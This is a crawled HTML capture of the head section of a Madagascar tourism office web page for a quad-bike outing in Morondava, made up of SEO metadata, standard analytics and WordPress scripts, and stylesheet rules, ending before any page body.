

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_asc/quad-morondava/
body_size: 18594
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/ontm-favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

        <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-72117131-1', 'auto');
     ga('send', 'pageview');

    </script>
        	<!-- PopupPress Plugin v.2.7.0 - 6.8.3 -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.2 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quad Morondava - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/obt_asc/quad-morondava/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quad Morondava" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_asc/quad-morondava/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2019-09-27T08:37:12+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/09/11061194_1448099075494229_2195048965825620910_n.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/obt_asc/quad-morondava/","url":"https://madagascar-tourisme.com/fr/obt_asc/quad-morondava/","name":"Quad Morondava - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/fr/obt_asc/quad-morondava/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/fr/obt_asc/quad-morondava/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/09/11061194_1448099075494229_2195048965825620910_n.jpg","datePublished":"2018-09-17T03:51:29+00:00","dateModified":"2019-09-27T08:37:12+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/obt_asc/quad-morondava/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/obt_asc/quad-morondava/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/obt_asc/quad-morondava/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/09/11061194_1448099075494229_2195048965825620910_n.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/09/11061194_1448099075494229_2195048965825620910_n.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/obt_asc/quad-morondava/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Activités et sorties","item":"https://madagascar-tourisme.com/fr/obt_asc/"},{"@type":"ListItem","position":3,"name":"Quad Morondava"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Quad Morondava Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_asc/quad-morondava/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_asc\/quad-morondava\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1020917' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pps_style-css' href='https://madagascar-tourisme.com/wp-content/plugins/popup-press/css/pps_style.css?ver=2.7.0' type='text/css' media='screen' />
<style id='pps_style-inline-css' type='text/css'>

.pps-popup {
}
.pps-popup .pps-wrap {
}
.pps-popup .pps-wrap .pps-close {
}
.pps-popup .pps-wrap .pps-content {
}

</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
